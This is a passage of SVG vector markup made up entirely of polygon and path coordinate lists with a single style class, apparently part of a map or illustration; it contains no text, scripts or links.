			355.2,64.8 355.3,64.8 355.4,64.8 355.5,64.8 355.6,64.8 355.6,64.8 355.6,64.8 355.8,64.8 355.8,64.8 355.9,64.8 355.9,64.8 
			356,64.8 356,64.8 356.1,64.8 356.1,64.8 356.2,64.8 356.2,64.8 356.3,64.8 356.5,64.7 356.5,64.7 356.5,64.7 356.5,64.6 
			356.4,64.6 356.4,64.6 356.5,64.6 356.6,64.5 356.5,64.5 356.4,64.5 356.3,64.6 356.2,64.6 356.2,64.6 356.2,64.6 356.1,64.6 
			356.1,64.7 356.1,64.6 356.2,64.6 356.2,64.5 356.2,64.5 356.2,64.5 356.1,64.5 356.1,64.4 356.2,64.4 356.2,64.5 356.3,64.5 
			356.4,64.5 356.4,64.5 356.5,64.4 356.6,64.4 356.6,64.3 356.7,64.3 356.7,64.4 356.8,64.3 356.7,64.4 356.8,64.4 356.9,64.4 
			356.9,64.3 356.9,64.4 		"/>
		<path class="st46" d="M390.1,70.3L390.1,70.3L390.1,70.3L390.1,70.3l0.1,0.1l-0.1,0l0.1,0l-0.1,0.1l0.1,0l-0.1,0l0,0l0.1,0l-0.1,0
			l-0.1,0l0.1,0l-0.1,0.1l-0.1,0l0,0l0.1,0h0l0,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0.1-0.1l0,0l0,0l0,0l0.1,0l0,0l0,0l0,0l-0.1,0l0,0.1
			l0,0l0,0l0.1,0l0,0l-0.1,0l0,0l0,0l0,0.1l-0.1,0.1l0.1,0l0,0.1l0,0.1l0,0l0,0l-0.1,0l0,0l0,0.1l0,0l0.1,0l0,0l0,0l0-0.1l0-0.1
			l0-0.1l0,0l0.1,0l0,0l0.1,0l0,0l-0.1,0.1l0,0l0,0.1l0,0l0-0.1l0.1,0l0-0.1l0,0l0,0l0,0l0,0l0.1,0l-0.1,0l0,0l0,0.1l0,0.1l0,0l0,0
			l0,0.1l-0.1,0.1l0,0l0,0.1l0,0.1l0,0.1l-0.1,0l0,0l0,0l0,0l0,0l0,0l0-0.1l0.1,0l0,0l0.1,0l0,0l0-0.1l0,0l0.1,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0.1l0,0l-0.1,0.1l0,0l0,0.1l0.1,0.1l0,0l0,0l0,0.1l0.1-0.1l0,0l0,0l0,0l0,0.1l0,0l0,0l0,0.1l0,0l0,0
			l0,0.1l0,0l0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0.1l0,0l0,0l-0.1,0l0,0.1l0.1,0l0,0l0.1,0
			l0,0l0,0.1l0,0.1l0,0l0.1,0l-0.1,0.1l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0,0.1l0,0l0.1,0l0,0l0,0l0,0l0.1,0
			l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0,0.1l0,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0.1l0,0l0,0l0,0l-0.1,0l0,0l0,0.1l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0.1l0,0l0,0l-0.1,0
			l-0.1,0l-0.1,0l0,0l0.1,0l0,0l0.1,0l0,0.1l0-0.1l0.1,0l0,0l0.1,0l0.1-0.1l0.1,0l0.1,0l0,0l0-0.1l0.1,0.1l0.1,0l0.1,0l0,0l0-0.1
			l0,0l0,0l0-0.1l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l0.1,0l0.1,0l0,0
			l0.2,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0-0.1l0.1,0l0.1,0l0-0.1l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0.1,0
			l0,0l0-0.1l-0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l0.1,0l0,0l0,0l0-0.1l0,0l0,0l0-0.1l0-0.1l0,0l0,0l0-0.1l0,0l0,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0h0l-0.1,0l0,0.1l0,0l-0.1,0l0,0l0,0l0,0l0-0.1l0,0l0,0l-0.1-0.1l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0.1,0
			l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l-0.1,0l0,0l0-0.1l0,0l-0.1-0.1l-0.1,0l0,0l-0.1,0l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1
			l-0.1,0l-0.1-0.1l0,0l-0.1-0.1l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1-0.1l0,0l0.1-0.1l-0.1,0
			l0,0l-0.1,0l0.1,0l0,0l0,0l0.1,0l0,0l0,0l0-0.1l0,0l0,0l0-0.1l0.1-0.1l0-0.1l0,0l0,0l0,0l0-0.1l0,0l-0.1,0l0,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0
			l-0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1-0.1l0-0.1l0-0.1l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0
			l0,0l0,0l0,0l0,0l-0.1,0l0,0l0,0l0,0.1l0,0l-0.1,0l-0.1,0l0,0.1l0.1,0.1l0,0l-0.1,0l0,0l0,0l-0.1,0l0,0.1l-0.1,0L390.1,70.3
			L390.1,70.3L390.1,70.3l0.1,0L390.1,70.3L390.1,70.3z M390.4,70.9L390.4,70.9L390.4,70.9L390.4,70.9z"/>
		<polygon class="st46" points="369.5,76.1 369.5,76.1 369.6,76.1 369.6,76 369.6,76 369.6,76 369.7,75.9 369.7,75.8 369.8,75.8 
			369.8,75.7 369.9,75.6 369.9,75.6 369.9,75.5 369.8,75.6 369.7,75.6 369.7,75.7 369.7,75.7 369.6,75.7 369.6,75.6 369.6,75.6 
			369.7,75.5 369.7,75.4 369.8,75.4 369.8,75.3 369.8,75.3 369.8,75.3 369.7,75.4 369.6,75.5 369.6,75.5 369.5,75.6 369.5,75.6 
			369.4,75.6 369.4,75.6 369.4,75.6 369.4,75.6 369.3,75.5 369.4,75.5 369.5,75.4 369.5,75.4 369.4,75.4 369.4,75.4 369.4,75.4 
			369.5,75.4 369.4,75.3 369.4,75.3 369.4,75.3 369.4,75.3 369.5,75.3 369.6,75.3 369.6,75.2 369.7,75.2 369.7,75.2 369.8,75.1 
			369.8,75 369.8,75.1 369.7,75.1 369.7,75.1 369.6,75.1 369.5,75.2 369.6,75.1 369.5,75.2 369.6,75.1 369.5,75.1 369.5,75.2 
			369.5,75.2 369.4,75.2 369.3,75.2 369.4,75.2 369.4,75.1 369.5,75.1 369.5,75.1 369.6,75 369.5,75 369.5,75 369.5,75 369.5,75 
			369.5,75 369.4,75 369.5,74.9 369.5,74.9 369.6,74.8 369.7,74.8 369.7,74.7 369.7,74.7 369.7,74.7 369.6,74.6 369.5,74.6 
			369.5,74.6 369.4,74.7 369.4,74.6 369.3,74.6 369.2,74.7 369.2,74.7 369.2,74.7 369.2,74.6 369.2,74.7 369.1,74.7 369.1,74.7 
			369,74.7 369,74.7 369,74.8 369,74.8 368.9,74.8 368.9,74.8 368.9,74.8 369,74.7 369,74.7 369,74.6 369.1,74.6 369,74.6 369,74.7 
			369,74.6 368.9,74.7 369,74.6 368.9,74.6 368.9,74.7 368.9,74.6 368.8,74.6 368.8,74.6 368.7,74.6 368.8,74.5 368.8,74.5 
			368.7,74.5 368.7,74.5 368.7,74.5 368.8,74.4 368.9,74.4 368.9,74.4 369,74.3 369,74.3 368.9,74.3 368.8,74.3 368.8,74.3 
			368.7,74.3 368.8,74.3 368.6,74.3 368.6,74.4 368.6,74.4 368.5,74.4 368.4,74.5 368.4,74.5 368.4,74.5 368.5,74.4 368.5,74.3 
			368.5,74.2 368.6,74.2 368.6,74.2 368.7,74.1 368.8,74 368.8,74 368.9,73.9 368.9,73.9 368.8,73.8 368.9,73.8 368.9,73.9 
			368.9,73.9 369,73.9 369,73.8 369,73.8 369.1,73.8 369.1,73.7 369.1,73.7 369.1,73.7 369,73.7 369,73.7 369,73.6 369,73.6 
			369.1,73.6 369.2,73.6 369.3,73.6 369.3,73.5 369.3,73.5 369.2,73.5 369.1,73.4 369.1,73.4 369,73.5 368.8,73.6 368.8,73.6 
			368.7,73.6 368.7,73.7 368.6,73.7 368.6,73.7 368.6,73.8 368.6,73.8 368.5,73.8 368.5,73.9 368.4,73.9 368.3,73.9 368.4,74 
			368.4,74 368.3,74 368.3,74 368.2,74.1 368.2,74.1 368.2,74.2 368.1,74.3 368,74.4 368,74.4 368,74.4 367.9,74.5 367.9,74.5 
			367.9,74.6 368,74.6 367.9,74.6 367.8,74.6 367.8,74.6 367.8,74.6 367.7,74.7 367.8,74.7 367.8,74.8 367.9,74.8 367.8,74.8 
			367.7,74.8 367.8,74.9 367.7,74.8 367.7,74.8 367.6,74.8 367.6,74.9 367.5,74.9 367.5,75 367.5,75 367.4,75.1 367.5,75.1 
			367.5,75.1 367.6,75.1 367.5,75.1 367.4,75.2 367.4,75.2 367.3,75.3 367.3,75.3 367.2,75.3 367.1,75.4 367.1,75.4 367,75.5 
			367.1,75.5 367.1,75.5 367.1,75.6 367.1,75.6 367.2,75.6 367.3,75.6 367.3,75.6 367.4,75.6 367.4,75.5 367.5,75.6 367.5,75.6 
			367.7,75.6 367.7,75.6 367.8,75.6 367.9,75.6 367.9,75.5 367.9,75.6 367.9,75.6 367.9,75.6 368,75.6 368,75.6 368.1,75.6 
			368.1,75.6 368.1,75.6 368.2,75.6 368.2,75.5 368.3,75.6 368.3,75.5 368.3,75.6 368.4,75.6 368.4,75.5 368.4,75.5 368.4,75.5 
			368.5,75.5 368.6,75.5 368.5,75.5 368.6,75.5 368.5,75.5 368.5,75.6 368.6,75.6 368.4,75.6 368.4,75.6 368.3,75.6 368.4,75.7 
			368.5,75.6 368.5,75.6 368.5,75.7 368.6,75.6 368.6,75.7 368.7,75.6 368.7,75.6 368.8,75.6 368.8,75.6 368.8,75.6 368.9,75.5 
			368.9,75.5 368.9,75.5 368.9,75.6 369,75.6 368.9,75.6 368.8,75.7 368.7,75.7 368.7,75.7 368.7,75.8 368.6,75.8 368.6,75.8 
			368.5,75.9 368.4,75.9 368.3,75.9 368.4,76 368.4,76 368.5,76 368.6,76 368.6,76 368.7,75.9 368.7,75.8 368.8,75.8 368.8,75.8 
			368.9,75.7 368.9,75.7 369,75.7 369,75.7 369.1,75.6 369.1,75.6 369.1,75.6 369,75.7 369.1,75.7 369.1,75.6 369.2,75.5 
			369.2,75.4 369.3,75.5 369.3,75.6 369.3,75.6 369.3,75.7 369.3,75.7 369.2,75.8 369.3,75.8 369.2,75.8 369.2,75.8 369.2,75.9 
			369.1,76 369.2,76 369.3,75.9 369.3,75.9 369.3,75.9 369.4,75.8 369.4,75.9 369.4,75.8 369.4,75.9 369.4,75.9 369.3,76 369.4,76 
			369.3,76 369.3,76.1 369.3,76.1 369.4,76.1 369.4,76.1 		"/>
		<polygon class="st46" points="365.8,76.7 365.8,76.7 365.9,76.7 366,76.7 366.1,76.7 366.1,76.7 366.2,76.6 366.3,76.6 
			366.3,76.6 366.4,76.6 366.4,76.5 366.5,76.5 366.5,76.5 366.5,76.5 366.5,76.4 366.5,76.4 366.4,76.3 366.4,76.4 366.4,76.3 
			366.3,76.4 366.3,76.4 366.2,76.4 366.2,76.5 366.1,76.5 366.2,76.5 366.3,76.5 366.2,76.5 366.2,76.5 366.1,76.6 366.1,76.6 
			366,76.6 365.9,76.6 366,76.6 366,76.5 366,76.5 366,76.5 366.1,76.4 366.1,76.4 366,76.5 366,76.5 365.9,76.5 366,76.5 366,76.5 
			366.1,76.4 366.2,76.4 366.2,76.4 366.2,76.4 366.3,76.3 366.2,76.3 366.3,76.3 366.3,76.2 366.4,76.2 366.4,76.1 366.4,76 
			366.4,76 366.4,75.9 366.4,75.9 366.4,75.9 366.3,75.9 366.2,76 366.2,76 366.1,76.1 366.1,76.2 366.1,76.2 366,76.2 365.9,76.3 
			365.9,76.4 365.8,76.4 365.8,76.5 365.8,76.5 365.8,76.6 365.8,76.6 		"/>
		<polygon class="st46" points="420.2,59.9 420.1,59.9 420,59.9 420.1,59.9 420.2,59.9 420.2,59.9 420.3,59.9 420.4,59.9 
			420.4,59.9 420.5,59.9 420.6,59.9 420.5,59.9 420.5,59.9 420.3,59.9 420.3,59.9 420.2,59.9 420.2,59.9 420.3,59.9 420.4,59.9 
			420.4,60 420.5,60 420.4,60 420.3,60 420.2,60 420.4,60 420.5,60 420.6,60 420.7,60 420.7,60 420.8,60 420.8,60 420.9,60 421,60 
			421,60 421.1,60 421.2,60 421.3,59.9 421.3,59.9 421.4,59.9 421.5,59.9 421.5,59.9 421.6,59.9 421.7,59.9 421.7,59.9 421.7,59.9 
			421.6,59.8 421.5,59.8 421.4,59.8 421.3,59.8 421.4,59.8 421.6,59.8 421.6,59.8 421.7,59.8 421.7,59.7 421.6,59.7 421.5,59.7 
			421.4,59.7 421.4,59.7 421.3,59.7 421.2,59.7 421.2,59.7 421.1,59.6 421,59.6 421,59.6 420.9,59.6 420.8,59.6 420.6,59.6 
			420.7,59.6 420.8,59.6 420.7,59.6 420.6,59.6 420.6,59.6 420.5,59.6 420.4,59.6 420.4,59.6 420.4,59.7 420.3,59.7 420.2,59.7 
			420.2,59.7 420.2,59.7 420.1,59.7 420.1,59.8 420.2,59.8 420.3,59.7 420.3,59.8 420.3,59.8 420.3,59.8 420.2,59.9 420.1,59.9 
			420.2,59.9 420.2,59.9 420.3,59.9 420.3,59.9 		"/>
		<polygon class="st46" points="421.6,60 421.6,60 421.5,60 421.4,60 421.3,60 421.2,60 421.1,60 421.1,60 421,60 421,60 421,60 
			421.1,60.1 421.2,60.1 421.1,60.1 421,60.1 420.9,60.2 420.9,60.2 420.8,60.2 420.8,60.2 420.9,60.2 421,60.2 421,60.2 
			421.1,60.2 421.1,60.2 421.1,60.2 421.1,60.2 421.3,60.2 421.3,60.3 421.4,60.3 421.5,60.4 421.5,60.4 421.6,60.4 421.7,60.4 
			421.9,60.4 422,60.4 422,60.4 422.1,60.4 422.2,60.4 422.3,60.4 422.4,60.4 422.5,60.5 422.6,60.5 422.6,60.5 422.7,60.5 
			422.8,60.5 422.8,60.5 423,60.5 423.1,60.5 423.2,60.5 423.2,60.4 423.1,60.4 423,60.4 423,60.3 422.9,60.3 422.8,60.3 
			422.9,60.3 423,60.3 422.9,60.3 422.9,60.2 422.9,60.2 422.8,60.1 422.7,60.1 422.6,60 422.6,60 422.5,60 422.5,60 422.4,60 
			422.5,60 422.4,60 422.3,60 422.2,60 422.3,60 422.2,60 422.2,60.1 422.2,60.1 422.1,60.1 422.1,60.1 422,60.2 422,60.1 
			422.1,60.1 422,60.1 422,60.1 421.9,60.1 421.9,60.1 421.8,60.1 421.8,60.1 421.9,60.1 421.9,60.1 422,60.1 422,60.1 422.1,60.1 
			422.1,60 422,60 422.1,60 422,60 421.9,60 421.9,60 421.8,60 421.8,60 421.7,60 		"/>
		<polygon class="st46" points="432.2,97.8 432.2,97.7 432.1,97.6 432.1,97.6 432.1,97.5 432.1,97.5 432,97.4 432,97.4 432,97.3 
			431.9,97.3 431.9,97.2 431.9,97.2 431.9,97.1 431.8,97.1 431.8,97 431.8,97 431.8,96.9 431.8,96.9 431.7,96.8 431.7,96.8 
			431.7,96.7 431.6,96.6 431.5,96.5 431.4,96.5 431.5,96.5 431.4,96.4 431.4,96.4 431.3,96.3 431.1,96.4 431.2,96.4 431.2,96.4 
			431.3,96.5 431.4,96.5 431.4,96.5 431.3,96.5 431.3,96.5 431.2,96.6 431.3,96.7 431.3,96.7 431.3,96.7 431.3,96.8 431.2,96.8 
			431.2,96.8 431.2,96.9 431.2,96.9 431.2,96.9 431.2,97 431.2,97 431.2,97.1 431.2,97.1 431.1,97.2 431.1,97.2 431.2,97.2 
			431.2,97.3 431.1,97.3 431.1,97.2 431.1,97.3 431.1,97.4 431.2,97.4 431.2,97.5 431.2,97.6 431.2,97.6 431.2,97.7 431.2,97.7 
			431.2,97.8 431.2,97.8 431.2,97.8 431.2,98 431.3,98.1 431.3,98.2 431.3,98.3 431.3,98.3 431.4,98.4 431.4,98.4 431.5,98.5 
			431.5,98.5 431.6,98.5 431.7,98.4 431.7,98.4 431.8,98.4 431.9,98.3 431.9,98.3 432,98.3 432,98.3 432.1,98.2 432.1,98.2 
			432.1,98.1 432.2,98.1 432.2,98 432.2,97.9 432.2,97.9 432.2,97.8 		"/>
		<path class="st46" d="M465.4,107.4L465.4,107.4l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0-0.1l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0
			l0-0.1l0.1-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0-0.2l-0.1,0l0-0.1l0-0.1l0-0.1l0-0.1l-0.1,0l0,0l0,0l-0.1,0l0-0.1l0,0
			l0-0.1l0,0l-0.1,0l-0.1-0.1l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0-0.1l0-0.1l0,0l0,0l0-0.1l0,0
			l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0-0.1l0-0.1l0-0.1l0,0l-0.1-0.1l-0.1-0.1l-0.1,0
			l0,0l0,0l0,0l0-0.1l0,0l0,0l-0.1,0l-0.1,0l0.1,0l-0.1-0.1l0,0l0,0l-0.1,0l-0.1,0l0-0.1l0,0l-0.1-0.1l0,0l0,0l-0.1,0l-0.1,0l-0.1,0
			l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1-0.1
			l-0.1,0l-0.1,0l-0.1,0l-0.1-0.1l-0.1-0.1l0,0l-0.1,0l-0.1,0l0-0.1l-0.1,0l-0.1,0l-0.1-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l0,0.1l-0.1,0
			l0,0.1l-0.1,0l0,0l0,0l0,0.1l0,0l-0.1,0l-0.1,0L459,103l-0.1,0l0,0l-0.1,0.1l0,0.1l0,0.1l-0.1,0l0,0l0,0l0,0l0,0l0,0.1l-0.1,0.1
			l-0.1,0.1l0,0.1l-0.1,0l-0.2,0l-0.1,0l0,0l0-0.1l0-0.1l0-0.1l0,0.1l0,0l0-0.1l0-0.1l-0.1-0.1l0,0l0,0.1l0,0.1l0,0l0-0.1l0,0l0,0
			l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0-0.1l-0.1-0.1l0,0l0-0.1l-0.1-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1-0.1l-0.1,0
			l0,0l-0.1,0l0,0l0-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0.1l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0.1l0,0l0,0.1l0,0l-0.1,0l0,0
			l0,0l0.1,0l0.1,0l0-0.1l0,0l0,0l0,0.1l0,0l0-0.1l0-0.1l0,0.1l0,0l0,0l0,0.1l0.1,0l0.1,0l0,0.1l-0.1,0l0,0l0,0l0-0.1l0,0l0,0.1
			l-0.1,0l0,0.1l0,0l0,0l0.1,0l-0.1,0.1l0,0l0.1,0.1l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0
			l0,0.1l0,0l0,0.1l0,0l0,0l0,0.1l0,0.1l-0.1,0l0,0.1l-0.1,0l0-0.1l0-0.1l0,0.1l-0.1,0l0,0l0-0.1l0,0.1l0-0.1l0,0l0-0.1l-0.1,0
			l-0.1,0l0,0.1l-0.1,0.1l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0,0l0,0l0.1,0l0.1,0l0,0.1l0,0.1l0,0.1l0,0
			l0,0.1l0,0.1l0,0.1l-0.1,0.1l0,0.1l0,0l0.1,0.1l0.1,0l0.1,0l0,0l0,0l0,0l0.1,0l0-0.1l0,0l0.1,0l0,0l-0.1-0.1l0,0l0-0.1l0,0.1
			l0.1-0.1l0-0.1l0-0.1l0,0l0-0.1l0,0.1l0,0.1l0,0l0,0l-0.1,0.1l0,0.1l0,0.1l0,0.1l0,0l0-0.1l0.1,0.1l0.1,0l0,0l0,0l0.1,0l0,0l0,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0,0.1l0.1,0.1l0,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0.1l0.1,0l0.1,0.1
			l0.1,0l0.1,0l0,0l0.1,0l0-0.1l0,0l0,0l0,0.1l0,0l0.1,0l0,0l0,0l0,0.1l0.1-0.1l0,0.1l0,0.1l0.1-0.1l0,0.1l0-0.1l0-0.1l0,0.1l0,0
			l0.1,0l0,0l0,0.1l0.1,0l0,0l0,0l0,0.1l0.1-0.1l0,0l0,0l0,0l0,0l0,0l0,0l-0.1,0.1l-0.1,0l0,0.1l0,0l0-0.1l0,0l0,0l0,0l0.1,0l-0.1,0
			l0,0l0,0l0,0l0,0l0.1,0l0,0l0,0.1l0,0l-0.1,0.1l0.1,0l0,0l0,0l0,0l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0l0.1,0.1l0.1,0l0,0.1l0,0l0,0l0,0
			l0.1,0l0,0l0,0l0,0l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0.1,0.1l0,0l0,0.1l0,0.1l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0l0,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0.1,0.1l0.1,0l0,0l0,0l0,0.1l0.1,0.1l0,0.1l0.1,0.1h0l0.1,0.1l0,0l0.1,0
			l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1-0.1l0-0.1l-0.1-0.1l0,0l-0.1,0l0,0
			l0.1,0l0,0l0,0l0,0l0.1,0l0.1,0l0,0l-0.1-0.1l0,0l0,0l0,0l0,0.1l0.1,0.1l0.1,0l0-0.1l0.1,0.1l0-0.1l0-0.1l0-0.1l0,0.1l0.1,0l0.1,0
			l0.1,0l0,0l0,0l0,0l0.1,0l0-0.1l0,0l0.1,0l0,0.1l0,0.1l0.1-0.1l0,0l0,0.1l0,0l0,0l0,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0.1l0,0
			l0.1,0.1l0,0l0,0.1l0.1,0.1l0,0l0,0.1l0,0l0,0.1l0.1,0l0.1,0l0,0l0,0l0,0.1l0,0.1l0.1,0.1l0,0l0,0l0,0l0,0.1l0,0.1l0,0.1l0,0
			l0.1,0l0,0l0.1,0l0.1,0.1l0.1,0l0,0l0.1,0l0.1,0.1l0.1,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l-0.1,0l0,0.1l0,0l0.1,0l0.1,0
			l0,0l0.1,0l0-0.1L465.4,107.4l-0.1,0.1L465.4,107.4L465.4,107.4L465.4,107.4l0.1,0L465.4,107.4L465.4,107.4z M456.8,102.8
			L456.8,102.8L456.8,102.8L456.8,102.8L456.8,102.8z M459.5,104.7L459.5,104.7L459.5,104.7L459.5,104.7z M460.1,105.7L460.1,105.7
			L460.1,105.7L460.1,105.7L460.1,105.7z M460.3,105.7L460.3,105.7L460.3,105.7L460.3,105.7L460.3,105.7L460.3,105.7L460.3,105.7z"
			/>
		<polygon class="st46" points="466.5,104.2 466.5,104.1 466.4,104.1 466.4,104.1 466.4,104.1 466.3,104.1 466.3,104.1 466.3,104.1 
			466.2,104.1 466.1,104.1 466.1,104.1 466.1,104.2 466.1,104.3 466.1,104.3 466.2,104.4 466.1,104.5 466,104.5 465.9,104.6 
			465.8,104.6 465.8,104.7 465.8,104.7 465.8,104.8 465.7,104.8 465.7,104.8 465.6,104.8 465.6,104.8 465.6,104.8 465.5,104.8 
			465.4,104.8 465.4,104.8 465.4,104.7 465.3,104.7 465.4,104.6 465.4,104.6 465.4,104.5 465.3,104.6 465.3,104.6 465.3,104.6 
			465.3,104.7 465.3,104.8 465.2,104.8 465.2,104.8 465.1,104.8 465,104.8 465,104.8 464.9,104.8 464.8,104.8 464.8,104.8 
			464.7,104.8 464.6,104.8 464.6,104.8 464.5,104.8 464.5,104.8 464.5,104.9 464.5,104.9 464.6,104.9 464.6,104.9 464.7,105 
			464.7,105 464.7,105 464.8,105.1 464.8,105.1 464.9,105.1 464.9,105.1 465,105.1 465,105.1 465.1,105.2 465.1,105.2 465.2,105.2 
			465.3,105.2 465.3,105.2 465.4,105.2 465.5,105.2 465.5,105.2 465.6,105.1 465.7,105.1 465.7,105.1 465.7,105.1 465.8,105.1 
			465.8,105 465.9,105 466,104.9 466,104.9 466,104.8 466.1,104.8 466.2,104.8 466.3,104.8 466.3,104.8 466.3,104.7 466.4,104.7 
			466.3,104.6 466.3,104.6 466.3,104.5 466.3,104.5 466.4,104.5 466.4,104.5 466.5,104.4 466.5,104.3 466.5,104.2 		"/>
		<polygon class="st46" points="464.7,116 464.7,115.9 464.7,115.8 464.8,115.8 464.7,115.8 464.8,115.8 464.8,115.7 464.7,115.7 
			464.7,115.6 464.7,115.6 464.7,115.5 464.6,115.5 464.7,115.5 464.7,115.4 464.6,115.4 464.6,115.3 464.5,115.2 464.5,115.1 
			464.5,115.1 464.4,115 464.3,115 464.3,115 464.3,114.9 464.2,114.9 464.2,114.9 464.2,114.8 464.3,114.8 464.3,114.7 
			464.2,114.7 464.2,114.7 464.1,114.8 464,114.7 464,114.7 464.1,114.7 464.1,114.6 464.1,114.6 464.1,114.5 464.1,114.4 
			464.2,114.3 464.2,114.2 464.2,114.2 464.1,114.1 464.2,114.1 464.1,114.1 464.1,114.2 464.1,114.2 464,114.1 464,114.1 
			463.9,114 463.9,113.9 463.8,114 463.8,114.1 463.8,114.1 463.8,114.2 463.8,114.2 463.8,114.2 463.8,114.1 463.7,114.1 
			463.6,114.1 463.7,114 463.6,114 463.6,114 463.7,113.9 463.6,113.8 463.6,113.8 463.7,113.7 463.7,113.7 463.7,113.6 
			463.7,113.6 463.6,113.6 463.6,113.5 463.6,113.5 463.6,113.5 463.6,113.4 463.6,113.4 463.6,113.3 463.5,113.3 463.5,113.2 
			463.4,113.1 463.4,113.1 463.5,113 463.5,113 463.6,113 463.5,113 463.5,112.9 463.4,112.8 463.4,112.9 463.3,112.8 463.3,112.7 
			463.2,112.7 463.1,112.7 463.1,112.6 463.1,112.7 463,112.7 463,112.6 463,112.6 463,112.5 463,112.5 463,112.4 463,112.4 
			462.9,112.4 462.9,112.4 462.8,112.4 462.8,112.3 462.8,112.4 462.7,112.4 462.6,112.3 462.6,112.3 462.5,112.2 462.5,112.1 
			462.5,112.1 462.5,112 462.5,112 462.5,111.9 462.4,111.8 462.4,111.7 462.5,111.7 462.5,111.6 462.5,111.6 462.5,111.5 
			462.6,111.5 462.6,111.4 462.6,111.3 462.5,111.2 462.5,111.2 462.5,111.1 462.5,111 462.5,111.1 462.5,111.1 462.5,111 
			462.4,110.9 462.4,110.9 462.3,110.8 462.4,110.8 462.4,110.7 462.4,110.6 462.4,110.6 462.4,110.5 462.4,110.5 462.4,110.4 
			462.4,110.3 462.4,110.3 462.4,110.2 462.4,110.1 462.4,110.2 462.4,110.1 462.4,110 462.4,110 462.4,109.9 462.3,109.9 
			462.3,109.8 462.2,109.8 462.2,109.7 462.2,109.6 462.1,109.6 462.1,109.6 462.1,109.6 462,109.6 462,109.6 461.9,109.7 
			461.9,109.7 461.8,109.7 461.8,109.7 461.8,109.6 461.8,109.5 461.7,109.4 461.7,109.4 461.7,109.3 461.7,109.3 461.7,109.2 
			461.8,109.1 461.7,109 461.7,109 461.8,108.9 461.7,108.8 461.7,108.9 461.7,108.8 461.7,108.7 461.7,108.7 461.7,108.6 
			461.7,108.6 461.6,108.5 461.6,108.5 461.6,108.4 461.7,108.4 461.6,108.3 461.6,108.3 461.5,108.2 461.5,108.2 461.5,108.1 
			461.6,108 461.5,108 461.5,107.9 461.5,107.8 461.5,107.8 461.4,107.7 461.4,107.8 461.4,107.8 461.4,107.8 461.4,107.7 
			461.4,107.6 461.4,107.7 461.4,107.7 461.3,107.8 461.3,107.8 461.2,107.9 461.2,107.9 461.2,108 461.2,108.1 461.1,108.2 
			461.2,108.1 461.2,108.2 461.1,108.3 461.1,108.3 461.1,108.4 461,108.4 461,108.4 461,108.5 460.9,108.5 460.9,108.7 
